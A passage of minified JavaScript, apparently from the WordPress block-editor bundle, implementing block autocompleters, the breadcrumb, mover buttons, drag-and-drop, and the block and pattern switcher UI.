dj={name:"blocks",className:"block-editor-autocompleters__block",triggerPrefix:"/",useItems(e){const{rootClientId:t,selectedBlockId:n,prioritizedBlocks:o}=(0,g.useSelect)((e=>{const{getSelectedBlockClientId:t,getBlock:n,getBlockListSettings:o,getBlockRootClientId:r}=e(ji),{getActiveBlockVariation:i}=e(p.store),s=t(),{name:l,attributes:a}=n(s),c=i(l,a),u=r(s);return{selectedBlockId:c?`${l}/${c.name}`:l,rootClientId:u,prioritizedBlocks:o(u)?.prioritizedInserterBlocks}}),[]),[r,i,s]=MC(t,uj,!0),l=(0,h.useMemo)((()=>(e.trim()?gB(r,i,s,e):ZB(xt(r,"frecency","desc"),o)).filter((e=>e.id!==n)).slice(0,9)),[e,n,r,i,s,o]);return[(0,h.useMemo)((()=>l.map((e=>{const{title:t,icon:n,isDisabled:o}=e;return{key:`block-${e.id}`,value:e,label:(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(Vu,{icon:n,showColors:!0},"icon"),t]}),isDisabled:o}}))),[l])]},allowContext:(e,t)=>!(/\S/.test(e)||/\S/.test(t)),getOptionCompletion(e){const{name:t,initialAttributes:n,innerBlocks:o,syncStatus:r,blocks:i}=e;return{action:"replace",value:"unsynced"===r?(i??[]).map((e=>(0,p.cloneBlock)(e))):(0,p.createBlock)(t,n,(0,p.createBlocksFromInnerBlocksTemplate)(o))}}};const pj=window.wp.apiFetch;var hj=n.n(pj),gj=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"m7.3 9.7 1.4 1.4c.2-.2.3-.3.4-.5 0 0 0-.1.1-.1.3-.5.4-1.1.3-1.6L12 7 9 4 7.2 6.5c-.6-.1-1.1 0-1.6.3 0 0-.1 0-.1.1-.3.1-.4.2-.6.4l1.4 1.4L4 11v1h1l2.3-2.3zM4 20h9v-1.5H4V20zm0-5.5V16h16v-1.5H4z"})});var mj={name:"links",className:"block-editor-autocompleters__link",triggerPrefix:"[[",options:async e=>{let t=await hj()({path:(0,Ua.addQueryArgs)("/wp/v2/search",{per_page:10,search:e,type:"post",order_by:"menu_order"})});return t=t.filter((e=>""!==e.title)),t},getOptionKeywords:e=>[...e.title.split(/\s+/)],getOptionLabel:e=>(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(Ol,{icon:"page"===e.subtype?pc:gj},"icon"),(0,vS.decodeEntities)(e.title)]}),getOptionCompletion:e=>(0,d.jsx)("a",{href:e.url,children:e.title})};const fj=[];function bj({completers:e=fj}){const{name:t}=C();return(0,h.useMemo)((()=>{let n=[...e,mj];return(t===(0,p.getDefaultBlockName)()||(0,p.getBlockSupport)(t,"__experimentalSlashInserter",!1))&&(n=[...n,dj]),(0,f.hasFilter)("editor.Autocomplete.completers")&&(n===e&&(n=n.map((e=>({...e})))),n=(0,f.applyFilters)("editor.Autocomplete.completers",n,t)),n}),[e,t])}var kj=function(e){return(0,d.jsx)(ws.Autocomplete,{...e,completers:bj(e)})},vj=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M6 4a2 2 0 0 0-2 2v3h1.5V6a.5.5 0 0 1 .5-.5h3V4H6Zm3 14.5H6a.5.5 0 0 1-.5-.5v-3H4v3a2 2 0 0 0 2 2h3v-1.5Zm6 1.5v-1.5h3a.5.5 0 0 0 .5-.5v-3H20v3a2 2 0 0 1-2 2h-3Zm3-16a2 2 0 0 1 2 2v3h-1.5V6a.5.5 0 0 0-.5-.5h-3V4h3Z"})});var _j=function({isActive:e,label:t=(0,T.__)("Full height"),onToggle:n,isDisabled:o}){return(0,d.jsx)(ws.ToolbarButton,{isActive:e,icon:vj,label:t,onClick:()=>n(!e),disabled:o})};const yj=()=>{};var xj=function(e){const{label:t=(0,T.__)("Change matrix alignment"),onChange:n=yj,value:o="center",isDisabled:r}=e,i=(0,d.jsx)(ws.AlignmentMatrixControl.Icon,{value:o});return(0,d.jsx)(ws.Dropdown,{popoverProps:{placement:"bottom-start"},renderToggle:({onToggle:e,isOpen:n})=>(0,d.jsx)(ws.ToolbarButton,{onClick:e,"aria-haspopup":"true","aria-expanded":n,onKeyDown:t=>{n||t.keyCode!==Wa.DOWN||(t.preventDefault(),e())},label:t,icon:i,showTooltip:!0,disabled:r}),renderContent:()=>(0,d.jsx)(ws.AlignmentMatrixControl,{hasFocusBorder:!1,onChange:n,value:o})})};function Sj({clientId:e,maximumLength:t,context:n}){const o=(0,g.useSelect)((t=>{if(!e)return null;const{getBlockName:o,getBlockAttributes:r}=t(ji),{getBlockType:i,getActiveBlockVariation:s}=t(p.store),l=o(e),a=i(l);if(!a)return null;const c=r(e),u=(0,p.__experimentalGetBlockLabel)(a,c,n);if(u!==a.title)return u;const d=s(l,c);return d?.title||a.title}),[e,n]);if(!o)return null;if(t&&t>0&&o.length>t){const e="...";return o.slice(0,t-e.length)+e}return o}function wj({clientId:e,maximumLength:t,context:n}){return Sj({clientId:e,maximumLength:t,context:n})}var Cj=function({rootLabelText:e}){const{selectBlock:t,clearSelectedBlock:n}=(0,g.useDispatch)(ji),{clientId:o,parents:r,hasSelection:i}=(0,g.useSelect)((e=>{const{getSelectionStart:t,getSelectedBlockClientId:n,getEnabledBlockParents:o}=G(e(ji)),r=n();return{parents:o(r),clientId:r,hasSelection:!!t().clientId}}),[]),s=e||(0,T.__)("Document"),l=(0,h.useRef)();return fh(o,l),(0,d.jsxs)("ul",{className:"block-editor-block-breadcrumb",role:"list","aria-label":(0,T.__)("Block breadcrumb"),children:[(0,d.jsxs)("li",{className:i?void 0:"block-editor-block-breadcrumb__current","aria-current":i?void 0:"true",children:[i&&(0,d.jsx)(ws.Button,{size:"small",className:"block-editor-block-breadcrumb__button",onClick:()=>{const e=l.current?.closest(".editor-styles-wrapper");n(),function(e){if(!e)return null;const t=Array.from(document.querySelectorAll('iframe[name="editor-canvas"]').values()).find((t=>(t.contentDocument||t.contentWindow.document)===e.ownerDocument))??e;return t?.closest('[role="region"]')??t}(e)?.focus()},children:s}),!i&&(0,d.jsx)("span",{children:s}),!!o&&(0,d.jsx)(Ol,{icon:oc,className:"block-editor-block-breadcrumb__separator"})]}),r.map((e=>(0,d.jsxs)("li",{children:[(0,d.jsx)(ws.Button,{size:"small",className:"block-editor-block-breadcrumb__button",onClick:()=>t(e),children:(0,d.jsx)(wj,{clientId:e,maximumLength:35})}),(0,d.jsx)(Ol,{icon:oc,className:"block-editor-block-breadcrumb__separator"})]},e))),!!o&&(0,d.jsx)("li",{className:"block-editor-block-breadcrumb__current","aria-current":"true",children:(0,d.jsx)(wj,{clientId:o,maximumLength:35})})]})};function Bj(e){return(0,g.useSelect)((t=>{const{__unstableHasActiveBlockOverlayActive:n}=t(ji);return n(e)}),[e])}const Ij={placement:"top-start"},jj={...Ij,flip:!1,shift:!0},Ej={...Ij,flip:!0,shift:!1};function Tj(e,t,n,o,r){if(!e||!t)return jj;const i=n?.scrollTop||0,s=Qm(t),l=i+e.getBoundingClientRect().top,a=e.ownerDocument.documentElement.clientHeight,c=l+o,u=s.top>c,d=s.height>a-o;return r||!u&&!d?Ej:jj}function Mj({contentElement:e,clientId:t}){const n=bh(t),[o,r]=(0,h.useState)(0),{blockIndex:i,isSticky:s}=(0,g.useSelect)((e=>{const{getBlockIndex:n,getBlockAttributes:o}=e(ji);return{blockIndex:n(t),isSticky:rb(o(t))}}),[t]),l=(0,h.useMemo)((()=>{if(e)return(0,Ga.getScrollContainer)(e)}),[e]),[a,c]=(0,h.useState)((()=>Tj(e,n,l,o,s))),u=(0,m.useRefEffect)((e=>{r(e.offsetHeight)}),[]),d=(0,h.useCallback)((()=>c(Tj(e,n,l,o,s))),[e,n,l,o]);return(0,h.useLayoutEffect)(d,[i,d]),(0,h.useLayoutEffect)((()=>{if(!e||!n)return;const t=e?.ownerDocument?.defaultView;let o;t?.addEventHandler?.("resize",d);const r=n?.ownerDocument?.defaultView;return r.ResizeObserver&&(o=new r.ResizeObserver(d),o.observe(n)),()=>{t?.removeEventHandler?.("resize",d),o&&o.disconnect()}}),[d,e,n]),{...a,ref:u}}function Pj(e){const t=(0,g.useSelect)((t=>{const{getBlockRootClientId:n,getBlockParents:o,__experimentalGetBlockListSettingsForBlocks:r,isBlockInsertionPointVisible:i,getBlockInsertionPoint:s,getBlockOrder:l,hasMultiSelection:a,getLastMultiSelectedBlockClientId:c}=t(ji),u=o(e),d=r(u),p=u.find((e=>d[e]?.__experimentalCaptureToolbars));let h=!1;if(i()){const t=s();h=l(t.rootClientId)[t.index]===e}return{capturingClientId:p,isInsertionPointVisible:h,lastClientId:a()?c():null,rootClientId:n(e)}}),[e]);return t}function Rj({clientId:e,__unstableContentRef:t}){const{capturingClientId:n,isInsertionPointVisible:o,lastClientId:r,rootClientId:i}=Pj(e),s=Mj({contentElement:t?.current,clientId:e});return(0,d.jsx)(of,{clientId:n||e,bottomClientId:r,className:ms("block-editor-block-list__block-side-inserter-popover",{"is-insertion-point-visible":o}),__unstableContentRef:t,...s,children:(0,d.jsx)("div",{className:"block-editor-block-list__empty-block-inserter",children:(0,d.jsx)(lI,{position:"bottom right",rootClientId:i,clientId:e,__experimentalIsQuick:!0})})})}var Aj=({appendToOwnerDocument:e,children:t,clientIds:n,cloneClassname:o,elementId:r,onDragStart:i,onDragEnd:s,fadeWhenDisabled:l=!1,dragComponent:a})=>{const{srcRootClientId:c,isDraggable:u,icon:f,visibleInserter:b,getBlockType:k}=(0,g.useSelect)((e=>{const{canMoveBlocks:t,getBlockRootClientId:o,getBlockName:r,getBlockAttributes:i,isBlockInsertionPointVisible:s}=e(ji),{getBlockType:l,getActiveBlockVariation:a}=e(p.store),c=o(n[0]),u=r(n[0]),d=a(u,i(n[0]));return{srcRootClientId:c,isDraggable:t(n),icon:d?.icon||l(u)?.icon,visibleInserter:s(),getBlockType:l}}),[n]),v=(0,h.useRef)(!1),[_,y,x]=function(){const e=(0,h.useRef)(null),t=(0,h.useRef)(null),n=(0,h.useRef)(null),o=(0,h.useRef)(null);return(0,h.useEffect)((()=>()=>{o.current&&(clearInterval(o.current),o.current=null)}),[]),[(0,h.useCallback)((r=>{e.current=r.clientY,n.current=(0,Ga.getScrollContainer)(r.target),o.current=setInterval((()=>{if(n.current&&t.current){const e=n.current.scrollTop+t.current;n.current.scroll({top:e})}}),25)}),[]),(0,h.useCallback)((o=>{if(!n.current)return;const r=n.current.offsetHeight,i=e.current-n.current.offsetTop,s=o.clientY-n.current.offsetTop;if(o.clientY>i){const e=Math.max(r-i-50,0),n=Math.max(s-i-50,0),o=0===e||0===n?0:n/e;t.current=25*o}else if(o.clientY<i){const e=Math.max(i-50,0),n=Math.max(i-s-50,0),o=0===e||0===n?0:n/e;t.current=-25*o}else t.current=0}),[]),()=>{e.current=null,n.current=null,o.current&&(clearInterval(o.current),o.current=null)}]}(),{getAllowedBlocks:S,getBlockNamesByClientId:w,getBlockRootClientId:C}=(0,g.useSelect)(ji),{startDraggingBlocks:B,stopDraggingBlocks:I}=(0,g.useDispatch)(ji);(0,h.useEffect)((()=>()=>{v.current&&I()}),[]);const j=bh(n[0]),E=j?.closest("body");if((0,h.useEffect)((()=>{if(!E||!l)return;const e=(0,m.throttle)((e=>{if(!e.target.closest("[data-block]"))return;const t=w(n),o=e.target.closest("[data-block]").getAttribute("data-block"),r=S(o),i=w([o])[0];let s;if(0===r?.length){const e=C(o),n=w([e])[0],r=S(e);s=GS(k,r,t,n)}else s=GS(k,r,t,i);s||b?window?.document?.body?.classList?.remove("block-draggable-invalid-drag-token"):window?.document?.body?.classList?.add("block-draggable-invalid-drag-token")}),200);return E.addEventListener("dragover",e),()=>{E.removeEventListener("dragover",e)}}),[n,E,l,S,w,C,k,b]),!u)return t({draggable:!1});const T={type:"block",srcClientIds:n,srcRootClientId:c};return(0,d.jsx)(ws.Draggable,{appendToOwnerDocument:e,cloneClassname:o,__experimentalTransferDataType:"wp-blocks",transferData:T,onDragStart:e=>{window.requestAnimationFrame((()=>{B(n),v.current=!0,_(e),i&&i()}))},onDragOver:y,onDragEnd:()=>{I(),v.current=!1,x(),s&&s()},__experimentalDragComponent:void 0!==a?a:(0,d.jsx)(SC,{count:n.length,icon:f,fadeWhenDisabled:!0}),elementId:r,children:({onDraggableStart:e,onDraggableEnd:n})=>t({draggable:!0,onDragStart:e,onDragEnd:n})})};const Nj=(e,t)=>"up"===e?"horizontal"===t?(0,T.isRTL)()?"right":"left":"up":"down"===e?"horizontal"===t?(0,T.isRTL)()?"left":"right":"down":null;function Lj(e,t,n,o,r,i,s){const l=n+1;if(e>1)return function(e,t,n,o,r,i){const s=t+1;if(n&&o)return(0,T.__)("All blocks are selected, and cannot be moved");if(r>0&&!o){const t=Nj("down",i);if("down"===t)return(0,T.sprintf)((0,T.__)("Move %1$d blocks from position %2$d down by one place"),e,s);if("left"===t)return(0,T.sprintf)((0,T.__)("Move %1$d blocks from position %2$d left by one place"),e,s);if("right"===t)return(0,T.sprintf)((0,T.__)("Move %1$d blocks from position %2$d right by one place"),e,s)}if(r>0&&o){const e=Nj("down",i);if("down"===e)return(0,T.__)("Blocks cannot be moved down as they are already at the bottom");if("left"===e)return(0,T.__)("Blocks cannot be moved left as they are already are at the leftmost position");if("right"===e)return(0,T.__)("Blocks cannot be moved right as they are already are at the rightmost position")}if(r<0&&!n){const t=Nj("up",i);if("up"===t)return(0,T.sprintf)((0,T.__)("Move %1$d blocks from position %2$d up by one place"),e,s);if("left"===t)return(0,T.sprintf)((0,T.__)("Move %1$d blocks from position %2$d left by one place"),e,s);if("right"===t)return(0,T.sprintf)((0,T.__)("Move %1$d blocks from position %2$d right by one place"),e,s)}if(r<0&&n){const e=Nj("up",i);if("up"===e)return(0,T.__)("Blocks cannot be moved up as they are already at the top");if("left"===e)return(0,T.__)("Blocks cannot be moved left as they are already are at the leftmost position");if("right"===e)return(0,T.__)("Blocks cannot be moved right as they are already are at the rightmost position")}}(e,n,o,r,i,s);if(o&&r)return(0,T.sprintf)((0,T.__)("Block %s is the only block, and cannot be moved"),t);if(i>0&&!r){const e=Nj("down",s);if("down"===e)return(0,T.sprintf)((0,T.__)("Move %1$s block from position %2$d down to position %3$d"),t,l,l+1);if("left"===e)return(0,T.sprintf)((0,T.__)("Move %1$s block from position %2$d left to position %3$d"),t,l,l+1);if("right"===e)return(0,T.sprintf)((0,T.__)("Move %1$s block from position %2$d right to position %3$d"),t,l,l+1)}if(i>0&&r){const e=Nj("down",s);if("down"===e)return(0,T.sprintf)((0,T.__)("Block %1$s is at the end of the content and can’t be moved down"),t);if("left"===e)return(0,T.sprintf)((0,T.__)("Block %1$s is at the end of the content and can’t be moved left"),t);if("right"===e)return(0,T.sprintf)((0,T.__)("Block %1$s is at the end of the content and can’t be moved right"),t)}if(i<0&&!o){const e=Nj("up",s);if("up"===e)return(0,T.sprintf)((0,T.__)("Move %1$s block from position %2$d up to position %3$d"),t,l,l-1);if("left"===e)return(0,T.sprintf)((0,T.__)("Move %1$s block from position %2$d left to position %3$d"),t,l,l-1);if("right"===e)return(0,T.sprintf)((0,T.__)("Move %1$s block from position %2$d right to position %3$d"),t,l,l-1)}if(i<0&&o){const e=Nj("up",s);if("up"===e)return(0,T.sprintf)((0,T.__)("Block %1$s is at the beginning of the content and can’t be moved up"),t);if("left"===e)return(0,T.sprintf)((0,T.__)("Block %1$s is at the beginning of the content and can’t be moved left"),t);if("right"===e)return(0,T.sprintf)((0,T.__)("Block %1$s is at the beginning of the content and can’t be moved right"),t)}}const Dj=(e,t)=>"up"===e?"horizontal"===t?(0,T.isRTL)()?Zb:qb:_I:"down"===e?"horizontal"===t?(0,T.isRTL)()?qb:Zb:yI:null,Oj=(e,t)=>"up"===e?"horizontal"===t?(0,T.isRTL)()?(0,T.__)("Move right"):(0,T.__)("Move left"):(0,T.__)("Move up"):"down"===e?"horizontal"===t?(0,T.isRTL)()?(0,T.__)("Move left"):(0,T.__)("Move right"):(0,T.__)("Move down"):null,zj=(0,h.forwardRef)((({clientIds:e,direction:t,orientation:n,...o},r)=>{const i=(0,m.useInstanceId)(zj),s=Array.isArray(e)?e:[e],l=s.length,{disabled:a}=o,{blockType:c,isDisabled:u,rootClientId:h,isFirst:f,isLast:b,firstIndex:k,orientation:v="vertical"}=(0,g.useSelect)((e=>{const{getBlockIndex:o,getBlockRootClientId:r,getBlockOrder:i,getBlock:l,getBlockListSettings:c}=e(ji),u=s[0],d=r(u),h=o(u),g=o(s[s.length-1]),m=i(d),f=l(u),b=0===h,k=g===m.length-1,{orientation:v}=c(d)||{};return{blockType:f?(0,p.getBlockType)(f.name):null,isDisabled:a||("up"===t?b:k),rootClientId:d,firstIndex:h,isFirst:b,isLast:k,orientation:n||v}}),[e,t]),{moveBlocksDown:_,moveBlocksUp:y}=(0,g.useDispatch)(ji),x="up"===t?y:_,S=`block-editor-block-mover-button__description-${i}`;return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,ref:r,className:ms("block-editor-block-mover-button",`is-${t}-button`),icon:Dj(t,v),label:Oj(t,v),"aria-describedby":S,...o,onClick:u?null:t=>{x(e,h),o.onClick&&o.onClick(t)},disabled:u,accessibleWhenDisabled:!0}),(0,d.jsx)(ws.VisuallyHidden,{id:S,children:Lj(l,c&&c.title,k,f,b,"up"===t?-1:1,v)})]})})),Vj=(0,h.forwardRef)(((e,t)=>(0,d.jsx)(zj,{direction:"up",ref:t,...e}))),Fj=(0,h.forwardRef)(((e,t)=>(0,d.jsx)(zj,{direction:"down",ref:t,...e})));var Hj=function({clientIds:e,hideDragHandle:t,isBlockMoverUpButtonDisabled:n,isBlockMoverDownButtonDisabled:o}){const{canMove:r,rootClientId:i,isFirst:s,isLast:l,orientation:a,isManualGrid:c}=(0,g.useSelect)((t=>{const{getBlockIndex:n,getBlockListSettings:o,canMoveBlocks:r,getBlockOrder:i,getBlockRootClientId:s,getBlockAttributes:l}=t(ji),a=Array.isArray(e)?e:[e],c=a[0],u=s(c),d=n(c),p=n(a[a.length-1]),h=i(u),{layout:g={}}=l(u)??{};return{canMove:r(e),rootClientId:u,isFirst:0===d,isLast:p===h.length-1,orientation:o(u)?.orientation,isManualGrid:"grid"===g.type&&g.isManualPlacement&&window.__experimentalEnableGridInteractivity}}),[e]);return!r||s&&l&&!i||t&&c?null:(0,d.jsxs)(ws.ToolbarGroup,{className:ms("block-editor-block-mover",{"is-horizontal":"horizontal"===a}),children:[!t&&(0,d.jsx)(Aj,{clientIds:e,fadeWhenDisabled:!0,children:e=>(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,icon:xC,className:"block-editor-block-mover__drag-handle",label:(0,T.__)("Drag"),tabIndex:"-1",...e})}),!c&&(0,d.jsxs)("div",{className:"block-editor-block-mover__move-button-container",children:[(0,d.jsx)(ws.ToolbarItem,{children:t=>(0,d.jsx)(Vj,{disabled:n,clientIds:e,...t})}),(0,d.jsx)(ws.ToolbarItem,{children:t=>(0,d.jsx)(Fj,{disabled:o,clientIds:e,...t})})]})]})};const{clearTimeout:Uj,setTimeout:Gj}=window,$j=200;function Wj({ref:e,isFocused:t,highlightParent:n,debounceTimeout:o=$j}){const{getSelectedBlockClientId:r,getBlockRootClientId:i}=(0,g.useSelect)(ji),{toggleBlockHighlight:s}=(0,g.useDispatch)(ji),l=(0,h.useRef)(),a=(0,g.useSelect)((e=>e(ji).getSettings().isDistractionFree),[]),c=e=>{if(e&&a)return;const t=r(),o=n?i(t):t;s(o,e)},u=()=>{const n=e?.current&&e.current.matches(":hover");return!t&&!n},d=()=>{const e=l.current;e&&Uj&&Uj(e)};return(0,h.useEffect)((()=>()=>{c(!1),d()}),[]),{debouncedShowGestures:e=>{e&&e.stopPropagation(),d(),c(!0)},debouncedHideGestures:e=>{e&&e.stopPropagation(),d(),l.current=Gj((()=>{u()&&c(!1)}),o)}}}function Kj({ref:e,highlightParent:t=!1,debounceTimeout:n=$j}){const[o,r]=(0,h.useState)(!1),{debouncedShowGestures:i,debouncedHideGestures:s}=Wj({ref:e,debounceTimeout:n,isFocused:o,highlightParent:t}),l=(0,h.useRef)(!1),a=()=>e?.current&&e.current.contains(e.current.ownerDocument.activeElement);return(0,h.useEffect)((()=>{const t=e.current,n=()=>{a()&&(r(!0),i())},o=()=>{a()||(r(!1),s())};return t&&!l.current&&(t.addEventListener("focus",n,!0),t.addEventListener("blur",o,!0),l.current=!0),()=>{t&&(t.removeEventListener("focus",n),t.removeEventListener("blur",o))}}),[e,l,r,i,s]),{onMouseMove:i,onMouseLeave:s}}function Zj(){const{selectBlock:e}=(0,g.useDispatch)(ji),{parentClientId:t}=(0,g.useSelect)((e=>{const{getBlockParents:t,getSelectedBlockClientId:n,getParentSectionBlock:o}=G(e(ji)),r=n(),i=o(r),s=t(r);return{parentClientId:i??s[s.length-1]}}),[]),n=Xf(t),o=(0,h.useRef)(),r=Kj({ref:o,highlightParent:!0});return(0,d.jsx)("div",{className:"block-editor-block-parent-selector",ref:o,...r,children:(0,d.jsx)(ws.ToolbarButton,{className:"block-editor-block-parent-selector__button",onClick:()=>e(t),label:(0,T.sprintf)((0,T.__)("Select parent block: %s"),n?.title),showTooltip:!0,icon:(0,d.jsx)(Vu,{icon:n?.icon})})},t)}var qj=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M5 4.5h11a.5.5 0 0 1 .5.5v11a.5.5 0 0 1-.5.5H5a.5.5 0 0 1-.5-.5V5a.5.5 0 0 1 .5-.5ZM3 5a2 2 0 0 1 2-2h11a2 2 0 0 1 2 2v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V5Zm17 3v10.75c0 .69-.56 1.25-1.25 1.25H6v1.5h12.75a2.75 2.75 0 0 0 2.75-2.75V8H20Z"})});function Yj({blocks:e}){return(0,m.useViewportMatch)("medium","<")?null:(0,d.jsx)("div",{className:"block-editor-block-switcher__popover-preview-container",children:(0,d.jsx)(ws.Popover,{className:"block-editor-block-switcher__popover-preview",placement:"right-start",focusOnMount:!1,offset:16,children:(0,d.jsxs)("div",{className:"block-editor-block-switcher__preview",children:[(0,d.jsx)("div",{className:"block-editor-block-switcher__preview-title",children:(0,T.__)("Preview")}),(0,d.jsx)(kC,{viewportWidth:601,blocks:e})]})})})}const Xj={};function Qj({item:e,onSelect:t,setHoveredTransformItemName:n}){const{name:o,icon:r,title:i}=e;return(0,d.jsxs)(ws.MenuItem,{className:(0,p.getBlockMenuDefaultClassName)(o),onClick:e=>{e.preventDefault(),t(o)},onMouseLeave:()=>n(null),onMouseEnter:()=>n(o),children:[(0,d.jsx)(Vu,{icon:r,showColors:!0}),i]})}var Jj=({transformations:e,onSelect:t,blocks:n})=>{const[o,r]=(0,h.useState)();return(0,d.jsxs)(d.Fragment,{children:[o&&(0,d.jsx)(Yj,{blocks:(0,p.cloneBlock)(n[0],e.find((({name:e})=>e===o)).attributes)}),e?.map((e=>(0,d.jsx)(Qj,{item:e,onSelect:t,setHoveredTransformItemName:r},e.name)))]})};function eE({restTransformations:e,onSelect:t,setHoveredTransformItemName:n}){return e.map((e=>(0,d.jsx)(tE,{item:e,onSelect:t,setHoveredTransformItemName:n},e.name)))}function tE({item:e,onSelect:t,setHoveredTransformItemName:n}){const{name:o,icon:r,title:i,isDisabled:s}=e;return(0,d.jsxs)(ws.MenuItem,{className:(0,p.getBlockMenuDefaultClassName)(o),onClick:e=>{e.preventDefault(),t(o)},disabled:s,onMouseLeave:()=>n(null),onMouseEnter:()=>n(o),children:[(0,d.jsx)(Vu,{icon:r,showColors:!0}),i]})}var nE=({className:e,possibleBlockTransformations:t,possibleBlockVariationTransformations:n,onSelect:o,onSelectVariation:r,blocks:i})=>{const[s,l]=(0,h.useState)(),{priorityTextTransformations:a,restTransformations:c}=function(e){const t={"core/paragraph":1,"core/heading":2,"core/list":3,"core/quote":4},n=(0,h.useMemo)((()=>{const n=Object.keys(t),o=e.reduce(((e,t)=>{const{name:o}=t;return n.includes(o)?e.priorityTextTransformations.push(t):e.restTransformations.push(t),e}),{priorityTextTransformations:[],restTransformations:[]});if(1===o.priorityTextTransformations.length&&"core/quote"===o.priorityTextTransformations[0].name){const e=o.priorityTextTransformations.pop();o.restTransformations.push(e)}return o}),[e]);return n.priorityTextTransformations.sort((({name:e},{name:n})=>t[e]<t[n]?-1:1)),n}(t),u=a.length&&c.length,g=!!c.length&&(0,d.jsx)(eE,{restTransformations:c,onSelect:o,setHoveredTransformItemName:l});return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsxs)(ws.MenuGroup,{label:(0,T.__)("Transform to"),className:e,children:[s&&(0,d.jsx)(Yj,{blocks:(0,p.switchToBlockType)(i,s)}),!!n?.length&&(0,d.jsx)(Jj,{transformations:n,blocks:i,onSelect:r}),a.map((e=>(0,d.jsx)(tE,{item:e,onSelect:o,setHoveredTransformItemName:l},e.name))),!u&&g]}),!!u&&(0,d.jsx)(ws.MenuGroup,{className:e,children:g})]})};function oE(e,t,n){const o=new(wg())(e);return t&&o.remove("is-style-"+t.name),o.add("is-style-"+n.name),o.value}function rE(e){return e?.find((e=>e.isDefault))}function iE({clientId:e,onSwitch:t}){const{styles:n,block:o,blockType:r,className:i}=(0,g.useSelect)((t=>{const{getBlock:n}=t(ji),o=n(e);if(!o)return{};const r=(0,p.getBlockType)(o.name),{getBlockStyles:i}=t(p.store);return{block:o,blockType:r,styles:i(o.name),className:o.attributes.className||""}}),[e]),{updateBlockAttributes:s}=(0,g.useDispatch)(ji),l=function(e){return e&&0!==e.length?rE(e)?e:[{name:"default",label:(0,T._x)("Default","block style"),isDefault:!0},...e]:[]}(n),a=function(e,t){for(const n of new(wg())(t).values()){if(-1===n.indexOf("is-style-"))continue;const t=n.substring(9),o=e?.find((({name:e})=>e===t));if(o)return o}return rE(e)}(l,i),c=function(e,t){return(0,h.useMemo)((()=>{const n=t?.example,o=t?.name;return n&&o?(0,p.getBlockFromExample)(o,{attributes:n.attributes,innerBlocks:n.innerBlocks}):e?(0,p.cloneBlock)(e):void 0}),[t?.example?e?.name:e,t])}(o,r);return{onSelect:n=>{const o=oE(i,a,n);s(e,{className:o}),t()},stylesToRender:l,activeStyle:a,genericPreviewBlock:c,className:i}}const sE=()=>{};function lE({clientId:e,onSwitch:t=sE}){const{onSelect:n,stylesToRender:o,activeStyle:r}=iE({clientId:e,onSwitch:t});return o&&0!==o.length?(0,d.jsx)(d.Fragment,{children:o.map((e=>{const t=e.label||e.name;return(0,d.jsx)(ws.MenuItem,{icon:r.name===e.name?ip:null,onClick:()=>n(e),children:(0,d.jsx)(ws.__experimentalText,{as:"span",limit:18,ellipsizeMode:"tail",truncate:!0,children:t})},e.name)}))}):null}function aE({hoveredBlock:e,onSwitch:t}){const{clientId:n}=e;return(0,d.jsx)(ws.MenuGroup,{label:(0,T.__)("Styles"),className:"block-editor-block-switcher__styles__menugroup",children:(0,d.jsx)(lE,{clientId:n,onSwitch:t})})}const cE=(e,t,n=new Set)=>{const{clientId:o,name:r,innerBlocks:i=[]}=e;if(!n.has(o)){if(r===t)return e;for(const e of i){const o=cE(e,t,n);if(o)return o}}},uE=(e,t)=>{const n=((e,t)=>{const n=(0,p.getBlockAttributesNamesByRole)(e,"content");return n?.length?n.reduce(((e,n)=>(t[n]&&(e[n]=t[n]),e)),{}):t})(t.name,t.attributes);e.attributes={...e.attributes,...n}};var dE=(e,t)=>(0,h.useMemo)((()=>e.reduce(((e,n)=>{const o=((e,t)=>{const n=t.map((e=>(0,p.cloneBlock)(e))),o=new Set;for(const t of e){let e=!1;for(const r of n){const n=cE(r,t.name,o);if(n){e=!0,o.add(n.clientId),uE(n,t);break}}if(!e)return}return n})(t,n.blocks);return o&&e.push({...n,transformedBlocks:o}),e}),[])),[e,t]);function pE({patterns:e,onSelect:t}){const n=(0,m.useViewportMatch)("medium","<");return(0,d.jsx)("div",{className:"block-editor-block-switcher__popover-preview-container",children:(0,d.jsx)(ws.Popover,{className:"block-editor-block-switcher__popover-preview",placement:n?"bottom":"right-start",offset:16,children:(0,d.jsx)("div",{className:"block-editor-block-switcher__preview is-pattern-list-preview",children:(0,d.jsx)(hE,{patterns:e,onSelect:t})})})})}function hE({patterns:e,onSelect:t}){return(0,d.jsx)(ws.Composite,{role:"listbox",className:"block-editor-block-switcher__preview-patterns-container","aria-label":(0,T.__)("Patterns list"),children:e.map((e=>(0,d.jsx)(gE,{pattern:e,onSelect:t},e.name)))})}function gE({pattern:e,onSelect:t}){const n="block-editor-block-switcher__preview-patterns-container",o=(0,m.useInstanceId)(gE,`${n}-list__item-description`);return(0,d.jsxs)("div",{className:`${n}-list__list-item`,children:[(0,d.jsxs)(ws.Composite.Item,{render:(0,d.jsx)("div",{role:"option","aria-label":e.title,"aria-describedby":e.description?o:void 0,className:`${n}-list__item`}),onClick:()=>t(e.transformedBlocks),children:[(0,d.jsx)(kC,{blocks:e.transformedBlocks,viewportWidth:e.viewportWidth||500}),(0,d.jsx)("div",{className:`${n}-list__item-title`,children:e.title})]}),!!e.description&&(0,d.jsx)(ws.VisuallyHidden,{id:o,children:e.description})]})}var mE=function({blocks:e,patterns:t,onSelect:n}){const[o,r]=(0,h.useState)(!1),i=dE(t,e);return 